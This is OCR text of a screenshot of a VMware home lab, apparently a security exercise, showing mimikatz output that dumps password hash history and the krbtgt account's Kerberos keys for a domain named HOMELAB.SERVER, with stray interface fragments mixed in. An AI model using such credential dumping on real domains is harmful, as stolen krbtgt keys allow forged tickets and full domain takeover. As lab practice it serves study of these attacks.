 Windows Server 2019 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali
Windows Server 2019
Windows 10 x64 (5)
Home
kali
Windows Server 2019
Windows 10 x64 (5)
Recyc
Select Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.3650]
mimikatz 2.2.0 x64 (oe.eo)
Fire
Cons
mi
24 77d5f3ed20a868cec939dfce80665bc9
25 77d5f3ed20a868cec939dfce80665bc9
26 a346bce1d4fe7f15689f9d2a8afb89a4
27 c5e0d41c866a876e1112075528c8778f
28 b7e5404a81cfb468c520ef117a0bad4d
29 0211495d4eb45e24498a78beda93b86e
* Kerberos
Default Salt : HOMELAB.SERVERkrbtgt
Credentials
des_cbc_md5 : 46c8571a49254c2c
* Kerberos-Newer-Keys
Default Salt : HOMELAB.SERVERkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : ad0f82f3170ec166da7c3c3af7ced700ab39cfa52a6fafcf39950f233b074e55
aes128_hmac (4096) : bc505582ef6116c7ca48b9680f18a431
des_cbc_md5 (4096) : 46c8571a49254c2c
* NTLM-Strong-NTOWF
Random Value : c5e5949940e117d9ce6aa2706f2e54c5
Activate Windows